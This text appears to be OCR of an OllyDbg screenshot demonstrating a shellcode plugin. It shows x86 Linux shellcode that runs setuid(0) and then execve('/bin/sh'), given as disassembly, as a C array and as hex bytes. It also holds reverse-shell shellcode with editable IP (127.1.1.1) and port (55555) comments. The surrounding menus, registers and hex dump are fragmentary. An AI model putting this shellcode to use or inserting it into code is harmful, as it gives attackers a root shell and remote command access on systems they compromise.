 OllyDbg - OLLYDBG.EXE - [CPU - main thread, module OLLYDBG]
C File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
00401000 6A 17 PUSH 17
00401002 58 POP EAX
00401003 31DB XOR EBX,EBX
00401005 CD 80 INT 80
00401007 6A 0B PUSH 0B
00401009 58 POP EAX
0040100A 99 CDQ
0040100B 52 PUSH EDX
0040100C 68 2F2F7368 PUSH 68732F2F
00401011 68 2F62696E PUSH 6E69622F
00401016 89E3 MOV EBX,ESP
00401018 52 PUSH EDX
00401019 53 PUSH EBX
0040101A 89E1 MOV ECX,ESP
0040101C CD 80 INT 80
0040101E 90 NOP
0040101F 90 NOP
00401020 90 NOP
00401021 90 NOP
00401022 90 NOP
00401023 90 NOP
00401024 90 NOP
00401025 90 NOP
00401026 90 NOP
00401027 90 NOP
00401028 90 NOP
00401029 90 NOP
0040102A 90 NOP
0040102B 90 NOP
0040102C 90 NOP
0040102D 90 NOP
0040102E 90 NOP
0040102F 90 NOP
00401030 90 NOP
00401031 90 NOP
00401032 90 NOP
00401033 90 NOP
00401034 90 NOP
00401035 90 NOP
00401036 90 NOP
00401037 90 NOP
00401038 90 NOP
00401039 90 NOP
0040103A 90 NOP
0040103B 90 NOP
0040103C 90 NOP
0040103D 90 NOP
0040103E 90 NOP
0040103F 90 NOP
00401040 59 POP ECX
Backup
Copy
Binary
Undo selection Alt+BkSp
Assemble Space
Label :
Comment ;
Breakpoint
Hit trace
Run trace
Go to
Thread
Follow in Dump
Search for
Find references to
View
Copy to executable
Analysis
Bookmark
Appearance
Edit Ctrl+E
Fill with 00's
Fill with NOPs
Binary copy
Binary paste
Copy with masked fixups
Plugins Options Window Help
M T W H C / K B R ... S
1 Bookmarks
2 Command line
3 xshellex
launch
clipboard to c-shellcode-string
POP EAX
CDQ
PUSH EDX
PUSH 68732F2F
PUSH 6E69622F
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 359000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_MOD_NOT_FOUND (0000
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
C:\Users\Dreg\Downloads\odbg110\shellex.exe
"\x68"
"\x7f\x01\x01\x01" // <- IP: 127.1.1.1
"\x5e\x66\x68"
"\xd9\x03" // <- Port: 55555
"\x5f\x6a\x66\x58\x99\x6a\x01\x5b\x52\x53\x6a\x02"
"\x89\xe1\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79"
"\xf9\xb0\x66\x56\x66\x57\x66\x6a\x02\x89\xe1\x6a"
"\x10\x51\x53\x89\xe1\xcd\x80\xb0\x0b\x52\x68\x2f"
"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53"
"\xeb\xce"
unsigned char shellcode[] =
"\x6a\x17\x58\x31\xdb\xcd\x80"
"\x6a\x0b\x58\x99\x52\x68//sh\x68/bin\x89\xe3\x52\x53\x89\xe1\xcd\x80"
^Z
OK+drG sh3llc0d3!
6A 17 58 31 DB CD 80 6A 0B 58 99 52 68 2F 2F 73 68 68 2F 62 69 6E 89 E3 52 53 89 E1 CD 80
-EnD5c
press enter to exit
Address Hex dump ASCII
004B0000 00 00 60 43 4A 00 00 00
004B0008 F4 45 4A 00 00 05 F0 6C
004B0010 4A 00 00 04 D8 58 4A 00
004B0018 00 04 98 83 4A 00 00 0A
004B0020 AC A9 4A 00 00 0A D8 B1
004B0028 4A 00 00 0A E0 AC 4A 00
004B0030 00 0A CC B6 4A 00 00 01
004B0038 58 BE 4A 00 00 01 5C C2
004B0040 4A 00 00 03 58 C6 4A 00
004B0048 00 02 D4 CB 4A 00 00 03
004B0050 9C CD 4A 00 00 00 FC D3
004B0058 4A 00 00 00 88 28 4A 00
004B0060 00 01 C3 3C 4A 00 00 00
004B0068 0C 46 4A 00 00 00 A0 6D
004B0070 4A 00 00 04 9C 83 4A 00
004B0078 00 03 E0 C6 4A 00 00 02
004B0080 0C CC 4A 00 00 03 1C CC
004B0088 4A 00 F5 FF FF 59 EB 1A
004B0090 42 6F 72 6C 61 6E 64 20 Borland
004B0098 43 2B 2B 20 2D 20 43 6F C++ - Co
004B00A0 70 79 72 69 67 68 74 20 pyright
004B00A8 31 39 39 39 20 49 6E 70 1999 Inp
004B00B0 72 69 73 65 20 43 6F 72 rise Cor
004B00B8 70 6F 72 61 74 69 6F 6E poration
004B00C0 00 00 00 00 00 00 4B 00 ......K.
Program entry point